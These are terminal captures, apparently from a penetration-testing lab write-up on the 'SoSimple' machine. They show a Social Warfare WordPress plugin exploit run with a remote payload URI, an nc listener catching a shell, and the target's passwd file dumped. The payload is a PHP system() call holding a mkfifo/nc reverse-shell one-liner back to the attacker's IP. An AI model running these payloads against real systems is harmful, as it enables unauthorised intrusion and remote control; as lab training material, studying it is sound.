 fish@kali: ~/offsec/pg-lab/Inter/SoSimple-192.168.124.78/exploits 73x19
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
max:x:1000:1000:roel:/home/max:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ python2 social_warfare.py --target http://192.168.124.78/wordpress/ -
-payload-uri http://192.168.49.124/payload.txt
[>] Sending Payload to System!
Bash 5
fish@kali: ~/offsec/pg-lab/Inter/SoSimple-192.168.124.78/exploits 73x19
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ nc -lnvp 1234
Copy
listening on [any] 1234 ...
^C
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [192.168.49.124] from (UNKNOWN) [192.168.124.78] 59528
sh: 0: can't access tty; job control turned off
$
fish@kali: ~/offsec/pg-lab/Inter/SoSimple-192.168.124.78/www 73x19
192.168.124.78 - - [11/Jan/2023 07:52:02] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.124.78 - - [11/Jan/2023 07:52:06] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
192.168.124.78 - - [11/Jan/2023 07:56:02] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
192.168.124.78 - - [11/Jan/2023 08:17:51] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
192.168.124.78 - - [11/Jan/2023 08:18:14] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
192.168.124.78 - - [11/Jan/2023 08:22:22] "GET /payload.txt?swp_debug=get
_user_options HTTP/1.0" 200 -
fish@kali: ~/offsec/pg-lab/Inter/SoSimple-192.168.124.78/www 73x19
└─$ cat passwd.txt| grep bash
root:x:0:0:root:/root:/bin/bash
max:x:1000:1000:roel:/home/max:/bin/bash
steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ ls
gobuster.out  passwd.txt  payload.txt  user.txt
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ vim payload.txt
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ cat payload.txt
<pre>system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.49.
124 1234 >/tmp/f')</pre>
Raw Copy
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$